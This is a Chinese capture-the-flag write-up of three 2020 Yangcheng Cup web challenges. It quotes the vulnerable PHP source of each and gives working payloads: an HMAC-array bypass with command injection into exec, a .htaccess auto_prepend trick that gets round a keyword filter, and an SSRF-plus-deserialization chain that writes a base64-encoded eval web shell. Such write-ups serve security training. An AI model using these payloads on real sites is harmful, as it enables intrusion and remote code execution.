羊城杯2020
[羊城杯 2020]Blackcat
if(empty($_POST['Black-Cat-Sheriff']) || empty($_POST['One-ear'])){
die('谁!竟敢踩我一只耳的尾巴!');
}
$clandestine = getenv("clandestine");
if(isset($_POST['White-cat-monitor']))
$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);
$hh = hash_hmac('sha256', $_POST['One-ear'], $clandestine);
if($hh !== $_POST['Black-Cat-Sheriff']){
die('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。');
}
echo exec("nc".$_POST['One-ear']);
hash_hmac — 使用 HMAC 方法生成带有密钥的散列值
hash_hmac(
string $algo,
string $data,
string $key,
bool $binary = false
): string
algo要使用的散列算法名称,例如:"md5"、"sha256"、"haval160,4"等。
data要进行散列运算的消息。
key使用 HMAC 生成信息摘要时所使用的密钥。
binary设置为
true输出原始二进制数据,设置为false输出小写 16 进制字符串。
hash_hamc处理的是数组时,返回null
$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);
$clandestine的值就是null,这样我们就可以让$hh等于$_POST['Black-Cat-Sheriff']
payload
<?php
echo hash_hmac('sha256',';cat f*',"");
Black-Cat-Sheriff=34f325915b5364676ea279c70063955267e6d46af6ad76c9723750a8f3f2954e&One-ear=;cat f*&White-cat-monitor[]=1
[羊城杯 2020]easyphp
<?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
file_put_contents($filename, $content . "\nHello, world");
?>
首先,直接上传一个php文件上去
filename=1.php&content=<?php system('ls');//
发现直接将我们写入的内容输出了,说明当前目录不能解析php文件
行不通思路:
尝试写入index.php,写不进去
通过
.htaccess文件,使png当作php解析,上传第二次时,会将文件删除
正确的思路
htaccess把自己指定当做 php文件处理
.htaccess中有#单行注释符, 且支持\拼接上下两行
php_value auto_prepend_file 1.txt 在主文件解析之前自动解析包含1.txt的内容
php_value auto_append_file 2.txt 在主文件解析后自动解析1.txt的内容
这里过滤了file,利用\进行拼接就行了
payload
换行用%0a,#号用%23
php_value auto_prepend_fi\
le .htaccess
#<?php system("ls");?>\
?content=php_value auto_prepend_fi\%0ale .htaccess%0a%23<?php system("ls");?>\&filename=.htaccess
[羊城杯 2020]easyser
根据提示得到,/star1.php/路径
有一个输入框,可以得到百度的网页,猜测是SSRF漏洞
<!-- 小胖说用个不安全的协议从我家才能进ser.php呢! !-->
根据这个提示,查看ser.php
<?php
error_reporting(0);
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
}
$flag='{Trump_:"fake_news!"}';
class GWHT{
public $hero;
public function __construct(){
$this->hero = new Yasuo;
}
public function __toString(){
if (isset($this->hero)){
return $this->hero->hasaki();
}else{
return "You don't look very happy";
}
}
}
class Yongen{ //flag.php
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
public function hasaki(){
$d = '<?php die("nononon");?>';
$a= $d. $this->text;
@file_put_contents($this-> file,$a);
}
}
class Yasuo{
public function hasaki(){
return "I'm the best happy windy man";
}
}
链挺简单的
GWHT::__toString --> Yongen::hasaki
payload
<?php
class GWHT{
public $hero;
public function __construct(){
$this->hero = new Yongen;
}
}
class Yongen{ //flag.php
public $file = 'php://filter/convert.base64-decode/resource=1.php';
public $text = 'aaaPD9waHAgQGV2YWwoJF9QT1NUWzBdKTs/Pg==';
}
$a = new GWHT();
echo serialize($a);

arjun扫描传入的参数为c和path
最终payload
/star1.php/star1.php?path=http://127.0.0.1/ser.php&c=O:4:"GWHT":1:{s:4:"hero";O:6:"Yongen":2:{s:4:"file";s:49:"php://filter/convert.base64-decode/resource=1.php";s:4:"text";s:39:"aaaPD9waHAgQGV2YWwoJF9QT1NUWzBdKTs/Pg==";}}
访问1.php,密码是0